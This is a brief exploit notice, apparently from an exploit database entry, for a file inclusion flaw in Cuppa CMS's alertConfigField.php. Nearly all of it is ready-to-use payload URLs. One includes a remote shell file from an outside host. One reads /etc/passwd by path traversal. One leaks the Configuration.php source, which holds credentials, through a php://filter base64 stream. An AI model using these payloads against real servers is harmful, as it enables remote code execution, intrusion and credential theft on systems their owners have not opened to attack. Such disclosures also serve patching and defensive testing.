 #####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.p
hp
-----------------------------------------------------------------------------